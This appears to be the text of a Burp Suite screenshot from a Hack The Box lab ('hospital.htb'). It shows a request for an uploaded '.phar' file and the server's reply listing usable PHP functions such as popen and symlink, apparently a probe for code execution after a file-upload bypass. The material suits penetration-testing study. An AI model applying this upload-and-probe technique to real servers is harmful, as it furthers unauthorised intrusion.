 Request
Pretty Raw Hex \n
1 GET /uploads/dfunc.phar HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=aaugjbg8jr45r2e97jdpe6noat
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Oct 2025 16:28:35 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 110
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 error_log exists<br>
11 popen exists<br>
12 link exists<br>
13 symlink exists<br>
14 syslog exists<br>
15 mail exists<br>
16
17
18